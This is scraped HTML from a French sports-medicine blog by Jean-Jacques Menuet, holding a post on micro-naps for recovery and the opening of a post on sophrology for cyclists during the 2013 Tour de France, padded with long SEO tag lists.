tag-le-sport-et-la-sophrologie tag-le-sport-et-les-techniques-dhypnose tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-la-depression tag-lutter-contre-le-stress tag-lutter-contre-les-contrarietes tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-maladies-psychosomatiques-et-sophrologie tag-meditation tag-meditation-transcendantale tag-meilleur-en-sport tag-meilleure-estime-de-soi tag-menuet-seances-de-sophrologie tag-methode-detente-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-methodes-de-sophrologie tag-metier-sophrologue tag-micosieste-conseils tag-micro-sieste tag-microsieste tag-mieux-faire-jouir tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-mon-sophrologue tag-neutralisation-autogene-sophrologie tag-no-stress tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-positiver-grace-a-la-sophrologie tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-psychologie-du-cancer tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-quelle-duree-pour-la-sieste tag-recherche-exercices-de-sophrologie tag-recherche-formation-en-sophrologie tag-recherche-seances-de-sophrologie tag-recup-apres-lentrainement tag-recup-sport tag-recuperation-sport tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxation-en-musique tag-relaxo-therapeute tag-relaxo-therapie tag-relaxologie tag-relaxotherapeute tag-relaxotherapie tag-respiration-pour-se-detendre tag-respiration-sophrologie tag-retrouver-lharmonie tag-sante-doctissimo tag-savoir-etre-relax tag-savoir-lutter-contre-le-stress tag-savoir-parler tag-savoir-positiver tag-savoir-positiver-dans-la-vie tag-savoir-respirer-pour-se-detendre tag-savoir-se-detendre tag-savoir-se-relaxer tag-savoir-se-surpasser tag-se-debarrasser-du-tabac tag-se-relaxer tag-se-relaxer-en-sachant-respirer tag-seance-anti-stress tag-seance-antistress tag-seance-audio-sophrologie tag-seance-de-sophrologie-developpement-personnel tag-seance-developpement-personnel tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seance-sophrologie-audio tag-seances-audio-sophrologie tag-seances-de-sophrologie-developpement-personnel tag-seances-developpement-personnel tag-seances-sophro-sport tag-seances-sophrologie-audio tag-seances-sophrologie-sport tag-selection-de-sites-de-sophrologie tag-sexologie-ejaculation-precoce tag-sexologie-hypnose-sophrologie tag-sexologie-sophrologie tag-sexologue-ejaculation-precoce tag-sexologue-hypnose tag-sexologue-hypnotherapeute tag-sexologue-sophrologue tag-sieste tag-sieste-conseils tag-sieste-microsieste-micro-sieste tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-conseils-doctissimo tag-site-de-consultations-sophrologie tag-site-de-reference-en-sophrologie tag-site-de-seances-de-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-et-relaxation tag-site-de-sophrologie-gratuit tag-site-doctissimo-recherche-adresse-sophrologue tag-site-doctissimo-recherche-conseils-micro-sieste tag-site-doctissimo-recherche-conseils-pour-faire-la-sieste tag-site-doctissimo-recherche-conseils-sieste tag-site-doctissimo-recherche-coordonnees-sophrologue tag-site-doctissimo-recherche-micro-sieste tag-site-doctissimo-recherche-microsieste tag-site-doctissimo-recherche-mini-sieste tag-site-doctissimo-recherche-minisieste tag-site-doctissimo-recherche-site-sophrologie tag-site-doctissimo-recherche-sophrologie tag-site-doctissimo-recherche-sophrologue tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-site-sophrologie tag-sites-de-sophrologie tag-sites-de-sophrologie-et-de-relaxation tag-soigner-la-migraine tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-no-stress tag-sophro-positiver tag-sophro-relax tag-sophro-retirer-le-negatif tag-sophro-trail tag-sophro-relaxation tag-sophrologie-de-bons-resultats tag-sophrologie-de-terrain tag-sophrologie-detente tag-sophrologie-developpement-personnel tag-sophrologie-estime-de-soi tag-sophrologie-et-entreprise tag-sophrologie-et-relaxation tag-sophrologie-et-vie-quotidienne tag-sophrologie-exercices-de-respiration tag-sophrologie-haut-niveau tag-sophrologie-internet tag-sophrologie-performance-et-sport tag-sophrologie-relax tag-sophrologie-relaxante tag-sophrologie-timidite tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sophrorelax tag-soulager-la-migraine tag-soulager-le-mal-de-tete tag-spasmophile-sophrologie tag-spasmophilie-guerir-grace-a-la-sophrologie tag-spasmophilie-respiration-sophrologie tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-technique-de-respiration-contre-le-stress tag-technique-de-respiration-relaxante tag-technique-micro-sieste tag-technique-microsieste tag-technique-sieste tag-technique-sieste-chez-le-sportif tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-trouver-sophrologue tag-trucs-astuces-bien-dormir tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-une-sieste-pour-recuperer tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vivre-en-harmonie tag-vivre-moins-stresse tag-vivre-moins-stressee tag-votre-sophrologue tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/" rel="bookmark">la micro sieste : comment récupérer, refaire le plein d&#8217;énergie avec la micro-sieste, faire la pause pendant quelques minutes</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/" title="22 h 16 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-29T22:16:42+02:00">
												29 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p style="text-align: center;"><strong>Jean-Jacques Menuet </strong></p>
<p style="text-align: center;"><strong>-&gt; site de conseils en médecine du sport et en nutrition du sportif: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p style="text-align: center;"><strong>La micro sieste, encore appelée le &#8221; sommeil flash &#8220;</strong></p>
<p>J&#8217;utilise cette technique de la micro sieste (encore appelée sommeil flash) depuis de nombreuses années; en effet une sieste trop longue (plus de 30 minutes) peut entraver la qualité du sommeil alors que la micro sieste va permettre de placer dans la journée un espace court pour permettre une pause régénératrice: faire la pause, se détendre, relâcher les tensions musculaires et les tensions liées au stress, et accumuler de l&#8217;énergie; un article paru dans &#8221; <strong>doctissimo</strong>&#8221; sur la micro-sieste reprend bien le principe de cette technique simple de travail du mental et surtout précise l&#8217;adaptation que je personnalise chez le sportif comme chez le non sportif, pour &#8220;profiter&#8221; de cet espace de détente privilégiée du mental pour mettre en place un travail : techniques de visualisations, préparation mentale d&#8217;un objectif, récupération après l&#8217;effort sportif ou lié au travail, refaire le plein d&#8217;énergie positive, etc.</p>
<p><strong><a href="http://www.doctissimo.fr/html/psychologie/bien_dormir/articles/15246-micro-sieste.htm">http://www.doctissimo.fr/html/psychologie/bien_dormir/articles/15246-micro-sieste.htm</a></strong></p>
<p>Les principes:</p>
<ul>
<li>faire plutôt cette sieste après le repas car la digestion induit un relâchement des tensions</li>
<li>la durée de cette sieste ne doit pas dépasser 30 minutes; et chez une personne qui a l&#8217;habitude de pratiquer la micro sieste la durée peut être ramenée à 5 à 10 minutes</li>
<li>le début de la séance commence volontiers par des exercices respiratoires simples qui permettent de relâcher les tensions musculaires</li>
<li>puis la personne peut visualiser un souvenir agréable, visualiser des images positives, refaire le plein d&#8217;énergie</li>
<li>le réveil est tonique alors que se réveiller après une heure de sieste c&#8217;est à tous les coups présenter des maux de tête, une sensation de mal-être.</li>
</ul>
<p>Sur le site de sophrologie qu&#8217;anime un webmaster passionné, j&#8217;ai enregistré quelques séances audio de sophrologie qui constituent de véritables exercices simples : la micro sieste ça ne s&#8217;invente pas, ça se travaille, tout comme un véritable entraînement ! : <strong><a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
									
																	</div>
							</article>
													<article id="post-2155" class="clearfix post-2155 post type-post status-publish format-standard hentry category-articles tag-10-astuces-pour-bien-dormir tag-acheter-seance-de-sophrologie tag-acheter-seance-sophrologie tag-acheter-seances-de-sophrologie tag-ameliorer-le-sommeil tag-apprendre-a-hypnotiser tag-apprendre-la-sophro tag-apprendre-la-sophrologie tag-apprendre-le-no-stress tag-arret-du-tabac tag-arret-tabac-conseils tag-arreter-de-fumer tag-arreter-de-fumer-grace-a-la-sophrologie tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuce-pour-dormir tag-astuces-arret-tabac tag-astuces-arret-tabac-sophrologie tag-astuces-contre-le-stress tag-astuces-pour-arreter-de-fumer tag-astuces-pour-dormir tag-astuces-pour-reussir-un-concours tag-astuces-pour-reussir-un-examen tag-audio-sophro tag-augmenter-lestime-de-soi tag-augmenter-son-energie tag-augmenter-son-energie-vitale tag-augmenter-son-estime tag-auto-hypnose-positive tag-autohypnose-positive tag-autohypnose-sommeil tag-avoir-le-moral-sophrologie tag-avoir-plus-de-memoire tag-avoir-un-meilleur-moral-sophrologie tag-calmer-la-migraine tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-cherche-coach-relaxation tag-chercher-seances-de-relaxation tag-coaching-relaxation tag-coaching-sophrologie tag-colopathie-fonctionnelle-les-solutions tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sophrologie tag-comment-arreter-le-tabac tag-comment-avoir-confiance-en-soi tag-comment-bien-recuperer-apres-le-sport tag-comment-calmer-la-migraine tag-comment-choisir-un-sophrologue tag-comment-lutter-contre-lagoraphobie tag-comment-lutter-contre-la-depression tag-comment-lutter-contre-la-timidite tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-ne-pas-rougir tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-relacher-la-pression tag-comment-se-preparer-mentalement tag-comment-se-relaxer tag-comment-trouver-un-sophrologue tag-comprendre-la-sophrologie tag-conseils-agoraphobie tag-conseils-asthme tag-conseils-astuces-contre-le-trac tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-contre-le-trac tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-pour-reussir-son-permi-de-conduire tag-conseils-pour-soigner-la-spasmophilie tag-conseils-rougissement tag-conseils-spasmophilie tag-conseils-timidite tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cour-de-sophrologie tag-cours-de-sophrologie tag-definition-hypnose tag-definition-sophrologie tag-dependant-du-tabac tag-deplacement-du-negatif-sophrologie tag-deplacer-le-negatif tag-deplacer-le-negatif-sophrologie tag-deplaver-le-negatif tag-depression-nerveuse tag-detente-psychique-sophrologie tag-developpement-personnel tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-devenir-sophrologue tag-dialogue-tonique tag-dialogue-tonique-sophrologie tag-difficultes-dendormissement tag-docteur-jean-jacques-menuet tag-docteur-menuet tag-echauffement-sophrologique tag-ecole-sophrologie tag-ecoles-sophrologie tag-ecouter-des-seances-de-relaxation-sur-internet tag-ecouter-des-seances-de-sophrologie-sur-internet tag-ecouter-seances-de-relaxation tag-ecouter-sophrologie tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-eliminer-le-negatif-sophrologie tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-estime-de-soi tag-etre-moins-timide tag-exercice-de-sophrologie tag-exercice-developpement-personnel tag-exercice-gratuit-de-sophrologie tag-exercice-sophro tag-exercices-audio-de-sophrologie tag-exercices-autohypnose tag-exercices-dauto-hypnose tag-exercices-dhypnose tag-exercices-de-respiration-pour-se-relaxer tag-exercices-de-respiration-sophrologie tag-exercices-de-sophrologie tag-exercices-de-sophrologie-pour-se-detendre tag-exercices-developpement-personnel tag-exercices-estime-de-soi tag-exercices-gratuits-de-sophrologie tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-une-periode-dinaptitude-pour-blessure tag-grosses-cuisses tag-grosses-hanches tag-guerir-la-depression tag-guerir-la-timidite tag-harmonie-de-lesprit-sophrologie tag-harmonie-du-corps-et-de-lesprit-sophrologie tag-harmonie-du-corps-sophrologie tag-hypnose-conseils tag-hypnose-et-entreprise tag-hypnose-et-sommeil tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sexologie tag-hypnose-site tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-hypochondrie-et-sophrologie tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-perd-mes-moyens tag-je-perds-mes-moyens tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-jean-jacques-menuet tag-lhypnose-pour-dormir tag-lhypnose-pour-mieux-dormir tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-contre-le-stress tag-la-sophrologie-contre-les-troubles-du-sommeil tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-timidite tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-mental-et-le-cancer tag-le-no-stress tag-le-sport-et-les-techniques-dhypnose tag-le-trac-et-ses-effetc tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-la-depression tag-lutter-contre-le-trac tag-lutter-contre-les-contrarietes tag-lutter-contre-les-troubles-du-sommeil tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-maladies-psychosomatiques-et-sophrologie tag-meditation tag-meditation-transcendantale tag-meilleur-en-sport tag-meilleure-estime-de-soi tag-menuet-seances-de-sophrologie tag-mes-conseils-contre-linsomnie tag-mes-conseils-pour-dormir tag-mes-conseils-pour-mieux-dormir tag-mes-seances-de-sophrologie tag-methode-detente-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-methodes-de-sophrologie tag-metier-sophrologue tag-mieux-faire-jouir tag-mieux-gerer-le-trac tag-mieux-gerer-les-stress tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-moyens-de-lutte-contre-le-trac tag-neutralisation-autogene-sophrologie tag-no-stress tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-positiver-grace-a-la-sophrologie tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-psychologie-du-cancer tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recherche-exercices-de-sophrologie tag-recherche-formation-en-sophrologie tag-recherche-seances-de-sophrologie tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxation-en-musique tag-relaxo-therapeute tag-relaxo-therapie tag-relaxotherapeute tag-relaxotherapie tag-respiration-pour-se-detendre tag-respiration-sophrologie tag-savoir-etre-relax tag-savoir-lutter-contre-le-stress tag-savoir-parler tag-savoir-positiver tag-savoir-positiver-dans-la-vie tag-savoir-respirer-pour-se-detendre tag-savoir-se-surpasser tag-se-debarrasser-du-tabac tag-se-relaxer-en-sachant-respirer tag-seance-anti-stress tag-seance-antistress tag-seance-audio-sophrologie tag-seance-de-sophrologie-developpement-personnel tag-seance-developpement-personnel tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seance-sophro-gratuite tag-seance-sophrologie-audio tag-seances-audio-sophrologie tag-seances-dhypnose-gratuites tag-seances-de-sophrologie-developpement-personnel tag-seances-de-sophrologies-du-sport-gratuites-sur-internet tag-seances-developpement-personnel tag-seances-sophro-sport tag-seances-sophrologie-audio tag-seances-sophrologie-sport tag-sexologie-ejaculation-precoce tag-sexologie-hypnose-sophrologie tag-sexologie-sophrologie tag-sexologue-ejaculation-precoce tag-sexologue-hypnose tag-sexologue-hypnotherapeute tag-sexologue-sophrologue tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-et-relaxation tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-sites-de-sophrologie-et-de-relaxation tag-soigner-la-migraine tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-no-stress tag-sophro-positiver tag-sophro-relax tag-sophro-retirer-le-negatif tag-sophro-trail tag-sophro-relaxation tag-sophrologie-detente tag-sophrologie-developpement-personnel tag-sophrologie-estime-de-soi tag-sophrologie-et-entreprise tag-sophrologie-et-relaxation tag-sophrologie-exercices-de-respiration tag-sophrologie-haut-niveau tag-sophrologie-internet-gratuit tag-sophrologie-performance-et-sport tag-sophrologie-relax tag-sophrologie-relaxante tag-sophrologie-timidite tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sophrorelax tag-soulager-la-migraine tag-soulager-le-mal-de-tete tag-spasmophile-sophrologie tag-spasmophilie-guerir-grace-a-la-sophrologie tag-spasmophilie-respiration-sophrologie tag-sport-comment-ameliorer-ses-performances tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-technique-de-respiration-contre-le-stress tag-technique-de-respiration-relaxante tag-technique-pour-arreter-de-fumer tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-de-sophrologie tag-techniques-hypnotiques tag-techniques-pour-dormir tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-trouver-le-sommeil tag-trouver-sophrologue tag-truc-pour-dormir tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-contre-le-stress tag-trucs-contre-le-trac tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-pour-dormir tag-trucs-pour-lutter-contre-le-stress tag-trucs-simples-contre-la-migraine tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vivre-moins-stresse tag-vivre-moins-stressee tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/" rel="bookmark">techniques de sophrologie du sport, exercices de terrain adaptés au sport, site de sophrologie du sport</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/" title="16 h 14 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-23T16:14:46+02:00">
												23 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/#comments">3 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Présent sur le Tour de France 2013 du centenaire je rédige tous les jours depuis le départ de Corse des articles pour exposer la vie de l’équipe, le rôle du doc, mais aussi je développe ma conception de l’accompagnement du sportif : la nutrition avec plusieurs articles, le suivi médico-sportif ; et dans cet exposé ci-dessous je précise l’intérêt de la <b><span style="text-decoration: underline;">SOPHROLOGIE DANS LE SPORT</span></b>, dont mon expérience dans le milieu de cyclisme de haut niveau.</p>
<p>Hier c’était la journée de repos, les gars ont bien récupéré : lever tard, sieste, farniente autour de la piscine (à l’ombre !), nutrition adaptée. Aujourd’hui c’est la 16<sup>ème</sup> étape du Tour : Vaison la Romaine –Gap, les Alpes débutent, les choses se compliquent, il est possible que l’échappée aille au bout, les gars sont très motivés, mais … ce ne sont pas les seuls, et en particulier les équipes françaises n’ont pas encore gagné sur ce Tour, donc une belle bagarre à prévoir pour être dans la bonne échappée, place aux baroudeurs !!</p>
<p>Pour le côté sympa et « fun » voici le site de <b><span style="text-decoration: underline;">Cyril LEMOINE</span></b> qui propose chaque jour des photos et vidéos sur l’expérience collective que nos 9 coureurs partagent sur ce Tour de France du centenaire depuis qu’ils ont quitté la maison ; <a href="http://www.cyrillemoine.com/actualite.html"><b>http://www.cyrillemoine.com/actualite.html</b></a>; également le site de <b>Julien SIMON</b> qui sur la 3<sup>ème</sup> étape était 2<sup>ème</sup> du classement général et qui a mis le feu à l’étape de 13 juillet avec son échappée solitaire dans les rues de Lyon<strong>: </strong><a href="http://www.simonjulien.com/"><b>http://www.simonjulien.com/</b></a></p>
<p>Il est difficile d’exposer en détail les intérêts de la sophrologie dans le sport, je vais tenter d’être bref et de lister précisément ce que la sophrologie peut apporter au sportif et je précise le lien du site sur lequel je mets en ligne des <b><span style="text-decoration: underline;">séances de sophrologie téléchargeables</span> : <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> <a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/#more-2155" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></b></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
